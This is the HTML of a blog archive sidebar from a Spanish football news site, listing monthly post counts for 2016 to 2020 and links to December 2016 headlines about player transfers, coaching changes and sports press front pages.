<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(365)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(397)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(2423)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(127)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(6110)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(455)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(361)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(476)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(515)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(643)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(478)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(632)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(7573)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(430)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(400)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(370)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(614)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(615)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(671)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(357)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(606)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(780)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(893)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13667)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1015)</span>
<ul class='posts'>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-sport-recife-renueva-dos-anos-a-diego-souza.html'>Oficial: Sport Recife renueva dos años a Diego Souza</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-el-hibernian-firma-humphrey.html'>Oficial: El Hibernian firma a Humphrey</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-al-ahli-llega-makhete-diop.html'>Oficial: Al-Ahli, llega Makhete Diop</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-mnchester-united-dean-henderson-sale-cedido-a-grimsby-town.html'>Oficial: Manchester United, Dean Henderson sale ce...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-atletico-sanluqueno-pedro-lopez-vuelve-al-betis.html'>Oficial: Atlético Sanluqueño, Pedro López vuelve a...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-psv-eindhoven-firma-cedido-van-ginkel.html'>Oficial: PSV Eindhoven, firma cedido a Van Ginkel</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/murthy-valencia-carga-contra-prandelli.html'>Murthy - Valencia - carga contra Prandelli</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/garcia-pitarch-valencia-la-idea-es-que-entrene-voro.html'>García Pitarch - Valencia -: &quot;La idea es que entre...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/prandelli-la-presidente-me-dijo-que-en-enero-solamente-vendria-un-fichaje.html'>Prandelli: &quot;La presidenta me dijo que enero solame...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/el-malaga-sondea-ndiaye.html'>El Málaga sondea a N&#39;Diaye</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-el-osmanlispor-cede-diabate-al-metz.html'>Oficial: El Osmanlispor cede a Diabaté al Metz</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-granada-rescinde-el-portero-kelava.html'>Oficial: Granada, rescinde el portero Kelava</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-valencia-dimite-prandelli.html'>Oficial: Valencia, dimite Prandelli</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-estoril-regresa-el-delantero-luiz-phellype.html'>Oficial: Estoril, regresa el delantero Luiz Phellype</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/gato-romero-malaga-agradezco-la-confianza-del-jeque.html'>Gato Romero - Málaga -: &quot;Agradezco la confianza al...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-el-chelsea-cede-dasilva-al-charlton.html'>Oficial: El Chelsea cede a DaSilva al Charlton</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/malaga-entrenamiento-puerta-abierta-el.html'>Málaga, entrenamiento a puerta abierta el 2 de ene...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-el-leganes-firma-cedido-siovas.html'>Oficial: El Leganés firma cedido a Siovas</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-toluca-ficha-sambueza.html'>Oficial: Toluca ficha a Sambueza</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-el-malaga-presenta-gato-romero.html'>Oficial: El Málaga presenta a Gato Romero</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/valencia-dimite-el-tecnico-prandelli.html'>Valencia, dimite el técnico Prandelli</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-el-atromitos-firma-kyriakidis.html'>Oficial: El Atromitos firma a Kyriakidis</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-colo-colo-anuncia-el-fichaje-de-mark-gonzalez.html'>Oficial: Colo Colo anuncia el fichaje de Mark Gonz...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-el-shanghai-sipg-ficha-akhmedov.html'>Oficial: El Shanghai SIPG ficha a Akhmedov</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-nacional-de-madeira-predrag-jokanovic-nuevo-tecnico.html'>Oficial: Nacional de Madeira, Predrag Jokanovic nu...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/el-malaga-sondearia-al-tecnico-jokanovic.html'>El Málaga sondearía al técnico Jokanovic</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-el-apollon-limassol-ficha-mario-sergio.html'>Oficial: El Apollon Limassol ficha a Mário Sérgio</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/exito-del-masterchef-para-ninos-de-entre-8-y-12-anos-merida-ad.html'>Mérida AD: Éxito del masterchef para niños de entr...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-el-wolverhampton-renueva-hasta-2019-a-ikeme.html'>Oficial: El Wolverhampton renueva hasta 2019 a Ikeme</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-philadelphia-union-firma-davies.html'>Oficial: Philadelphia Union, firma Davies</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-galatasaray-sigthorsson-regresa-al-nantes.html'>Oficial: Galatasaray, Sigthorsson regresa al Nantes</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-rosario-central-rescinde-contrato-chamot.html'>Oficial: Rosario Central, rescinde contrato Chamot</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-union-espanola-firma-sebastian-jaime.html'>Oficial: Unión Española firma a Sebastián Jaime</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-el-fuenlabrada-se-hace-con-pol.html'>Oficial: El Fuenlabrada se hace con Pol</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-el-rayo-majadahonda-firma-cedidos-a-alberto-quintana-y-jacobo-gonzalez.html'>Oficial: El Rayo Majadahonda firma cedidos a Alber...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-elche-rescinde-el-portero-pol.html'>Oficial: Elche, rescinde el portero Pol</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/sevilla-estadio-deportivo-torreira-hace-su-parte.html'>Sevilla, Estadio Deportivo: &quot;Torreira hace su parte&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/valencia-superdeporte-haz-caso-papa-zaza.html'>Valencia, Superdeporte: &quot;Haz caso a Papá Zaza&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/fc-barcelona-mundo-deportivo-aleix-srna-en-sus-manos.html'>FC Barcelona, Mundo Deportivo: &quot;Aleix-Srna, en sus...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/real-madrid-as-isco-da-largas-al-madrid.html'>Real Madrid, AS: &quot;Isco da largas al Madrid&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-elche-rescinde-contrato-noblejas.html'>Oficial: Elche, rescinde contrato Noblejas</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/fc-barcelona-sport-megaoferta-para-arda-turan.html'>FC Barcelona, Sport: &quot;Megaoferta para Arda Turan&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-nacional-de-madeira-destituido-manuel-machado.html'>Oficial: Nacional de Madeira, destituido Manuel Ma...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/malaga-entrenamiento-y-presentacion-de-puerta-9-pedro-bazan.html'>Málaga, entrenamiento y presentación de puerta 9 P...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/real-madrid-marca-el-hombre-del-ano.html'>Real Madrid, Marca: &quot;El hombre del año&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/las-portadas-de-la-prensa-deportiva-29-12-2016.html'>Las portadas de la prensa deportiva (29/12/2016)</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-el-lorca-fc-asciende-al-meta-lafrentz.html'>Oficial: El Lorca FC asciende al meta Lafrentz</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-cd-alcala-selu-nuevo-tecnico.html'>Oficial: CD Alcalá, Selu nuevo técnico</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-el-palamos-ficha-bonaventura.html'>Oficial: El Palamós ficha a Bonaventura</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-leganes-lluis-sastre-firma-por-el-huesca.html'>Oficial: Leganés, Lluís Sastre firma por el Huesca</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/ucam-murcia-el-primer-equipo-vuelve-los-entrenamientos.html'>UCAM Murcia, el primer equipo vuelve a los entrena...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-extremadura-destituido-velasco.html'>Oficial: Extremadura, destituido Velasco</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-extremadura-juan-sabas-nuevo-tecnico.html'>Oficial: Extremadura, Juan Sabas nuevo técnico</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-nastic-llega-cedido-luismi.html'>Oficial: Nàstic, llega cedido Luismi</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-el-boavista-renueva-carraca-andre-bukia-y-renato-santos.html'>Oficial: El Boavista renueva a Carraça, André Buki...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-malaga-sergio-pellicer-sera-el-asistente-del-gato-romero.html'>Oficial: Mälaga, Sergio Pellicer será el asistente...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-deportivo-lara-firma-alexis-ramos.html'>Oficial: Deportivo Lara firma a Alexis Ramos</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-houston-dynamo-se-refuerza-con-cabezas.html'>Oficial: Houston Dynamo se refuerza con Cabezas</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-el-shanghai-shenhua-cierra-el-fichaje-de-tevez.html'>Oficial: El Shanghai Shenhua cierra el fichaje de ...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/valencia-superdeporte-asi-ficha-lim.html'>Valencia, Superdeporte: &quot;Así ficha Lim&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/premier-league-20162017-clasificacion-y-resultados-de-la-jornada-18.html'>Premier League 2016/2017, clasificación y resultad...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/tunez-gana-en-los-penaltis-cataluna-3-3.html'>Túnez gana en los penaltis a Cataluña (3-3)</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/iniesta-la-ilusion-mia-es-retirarme-en-el-fc-barcelona.html'>Iniesta: &quot;La ilusión mía es retirarme en el FC Bar...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/betis-estadio-deportivo-la-junta-decide-el-central-zurdo.html'>Betis, Estadio Deportivo: &quot;La Junta decide el cent...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-wanderers-firma-el-tecnico-jorge-giordano.html'>Oficial: Wanderers, firma el técnico Jorge Giordano</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/fc-barcelona-mundo-deportivo-denis-fan-de-messi.html'>FC Barcelona, Mundo Deportivo: &quot;Denis, fan de Messi&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/atletico-as-simeone-mejor-tecnico-del-ano.html'>Atlético, AS: &quot;Simeone, mejor técnico del año&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/fc-barcelona-sport-operacion-2017.html'>FC Barcelona, Sport: &quot;Operación 2017&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/jesus-vallejo-marca-mi-ilusion-es-jugar-en-el-madrid.html'>Jesus Vallejo, Marca: &quot;Mi ilusión es jugar en el M...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-el-extremadura-ficha-toni-doblas.html'>Oficial. El Extremadura ficha a Toni Doblas</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-cruz-azul-cierra-el-fichaje-de-martin-rodriguez.html'>Oficial: Cruz Azul cierra el fichaje de Martín Rod...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-parana-rescinde-contrato-nadson.html'>Oficial: Paraná, rescinde contrato Nádson</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-el-oviedo-cierra-el-fichaje-de-saul-berjon.html'>Oficial: El Oviedo cierra el fichaje de Saúl Berjón</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-el-nastic-firma-al-tecnico-juan-merino.html'>Oficial: El Nàstic firma al técnico Juan Merino</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-panathinaikos-rescinde-contrato-ledesma.html'>Oficial: Panathinaikos, rescinde contrato Ledesma</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-el-sassuolo-firma-aquilani.html'>Oficial: El Sassuolo firma a Aquilani</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-nastic-rescinde-el-tecnico-vicente-moreno.html'>Oficial: Nàstic, rescinde el técnico Vicente Moreno</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-el-aves-ficha-luis-alberto.html'>Oficial: El Aves ficha a Luís Alberto</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/malaga-manana-entrenamiento-y-inauguracion-puerta-pedro-bazan.html'>Málaga, mañana entrenamiento y inauguración puerta...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-universidad-catolica-de-ecuador-ficha-a-defederico.html'>Oficial: Universidad Católica de Ecuador ficha a D...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/las-portadas-de-la-prensa-deportiva-28-12-2016.html'>Las portadas de la prensa deportiva (28/12/2016)</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-el-portland-timbers-hace-el-fichaje-de-david-guzman.html'>Oficial: El Portland Timbers hace el fichaje de Da...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-universitario-de-deportes-llega-luis-tejada.html'>Oficial: Universitario de Deportes, llega Luis Tejada</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-universitario-de-deportes-firma-a-alberto-rodriguez.html'>Oficial: Universitario de Deportes firma a Alberto...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-universitario-de-deportes-ficha-a-schuler.html'>Oficial: Universitario de Deportes ficha a Schuler</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-el-sporting-de-braga-renueva-hasta-2021-a-joao-gamboa.html'>Oficial: El Sporting de Braga renueva hasta 2021 a...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/malaga-198-millones-de-beneficio-y-reduce-12-millones-de-euros-la-deuda.html'>Málaga: 19,8 millones de euros de beneficio y redu...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-marbella-fc-rescinde-contrato-jean-paul.html'>Oficial: Marbella FC, rescinde contrato Jean Paul</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/betis-estadio-deportivo-poco-margen-para-errar.html'>Betis, Estadio Deportivo: &quot;Poco margen para errar&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/isabel-pantoja-y-florentino-perez-juntos-en-madrid.html'>Isabel Pantoja y Florentino Pérez, juntos en Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-america-de-cali-renueva-un-ano-a-jarol-martinez.html'>Oficial: América de Cali renueva un año a Járol Ma...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-el-bangu-ficha-al-loco-abreu.html'>Oficial: El Bangú ficha al Loco Abreu</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-kaiserslautern-renuncia-el.html'>Oficial: Kaiserslautern, renuncia el técnico Tayfun</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-tigre-renuevan-carlos-luna-y-galmarini.html'>Oficial: Tigre, renuevan Carlos Luna y Galmarini</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/ucam-murcia-levante-miercoles-11-de-enero-a-las-20-00h.html'>UCAM Murcia &#8211; Levante; miércoles 11 de enero a las...</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/oficial-malaga-gato-romero-es-el-nuevo-tecnico.html'>Oficial: Málaga, Gato Romero es el nuevo técnico</a></li>
<li><a href='https://www.nuevofutbol.com/2016/12/masterchef-ninos-8-12-anos-manana-jueves-29-de-diciembre-12-00-horas-estadio.html'>Masterchef niños 8-12 años mañana jueves 29 de dic...</a></li>
